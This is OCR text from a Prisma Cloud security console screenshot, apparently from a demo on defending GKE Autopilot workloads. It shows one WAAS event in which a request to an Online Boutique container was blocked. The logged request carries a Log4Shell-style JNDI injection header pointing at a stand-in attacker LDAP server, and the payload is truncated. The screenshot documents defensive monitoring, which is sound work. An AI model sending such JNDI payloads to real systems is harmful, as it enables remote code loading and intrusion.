 Defending Autopilot GKE Runtim
Prisma Cloud
Log4j – Apache Log4j Security V
Online Boutique
https://34.135.233.230:8083/#!/monitor/events/firewall/app/container
CLOUD
BY PALO AL
Monitor / Events
Scanning...
Radars
Defend
Monitor
ATT&CK
Events
Runtime
Vulneral
Complia
WAAS
Manage
Aggregated WAAS Events
1 total entry
Columns
Time IP Country HTTP Host Path Query Effect Count
Apr 30, 2023 11:20:36 PM 10.136.0.131 10.136.0.134:8080 / Prevent 1
Audit data
Time Apr 30, 2023 11:20:36 PM
Effect Prevent
Request count 1
Rule name waas
Rule app ID app-6B2F
Attack type Custom Rule
Protection Custom
Container ID 88404aa9877596030db43359b9b45e82b97bd639bb8a09f8c9...
HTTP data
Raw On
GET / HTTP/1.1
Host: 10.136.0.134:8080
Accept: */*
User-Agent: curl/7.58.0
X-Api-Version: ${jndi:ldap://att-svr:1389/Basic/Command/Base64/…
Close
Hide
Group by
Total
Custom Rule
1